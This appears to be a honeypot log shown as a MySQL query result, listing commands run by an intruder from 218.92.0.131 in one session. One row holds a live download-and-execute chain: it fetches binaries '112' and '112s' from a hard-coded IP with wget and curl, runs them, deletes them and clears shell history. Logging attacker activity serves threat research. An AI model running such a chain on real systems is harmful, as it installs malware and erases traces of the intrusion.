 mysql> select auth.timestamp, auth.session, sessions.ip, input.input  from auth INNER JOIN sessions ON auth.session = sessions.id INNER JOIN input ON sessions.id = input.session order
 by auth.timestamp ASC;
| timestamp           | session      | ip           | input
|
| 2025-03-19 15:10:06 | dc558e382ba1 | 218.92.0.131 | ls -la /var/run/gcc.pid
|
| 2025-03-19 15:10:06 | dc558e382ba1 | 218.92.0.131 | /bin/eyshcjdmzg
|
| 2025-03-19 15:10:06 | dc558e382ba1 | 218.92.0.131 | /bin/eyshcjdmzg
|
| 2025-03-19 15:10:06 | dc558e382ba1 | 218.92.0.131 | #!/bin/sh; PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; wget http://43.249.172.195:888/112; curl -O h
ttp://43.249.172.195:888/112; chmod +x 112; ./112; wget http://43.249.172.195:888/112s; curl -O http://43.249.172.195:888/112s; chmod +x 112s; ./112s; rm -rf 112.sh; rm -rf 112; rm -r
f 112s; history -c |
4 rows in set (0.00 sec)